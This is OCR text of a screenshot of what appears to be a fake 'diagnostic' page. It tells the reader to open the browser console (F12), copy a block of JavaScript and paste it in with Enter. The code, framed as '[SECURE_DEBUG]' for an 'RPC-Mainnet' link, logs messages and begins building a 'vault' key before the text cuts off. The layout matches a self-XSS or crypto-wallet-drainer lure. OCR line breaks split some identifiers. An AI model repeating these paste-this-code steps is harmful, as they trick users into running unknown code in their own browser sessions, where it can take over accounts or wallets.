
DIAGNOSTIC_CORE_V4.8
Identification of
All RPC commands
covered.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ts10l6i9wd
q

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: All RPC commands 
covered. (Hash: 0x5b7f0d3e)");

setTimeout(async () => {

  const vault = await crypto.subtle.gen
erateKey({name:"PBKDF2",hash:"SHA-38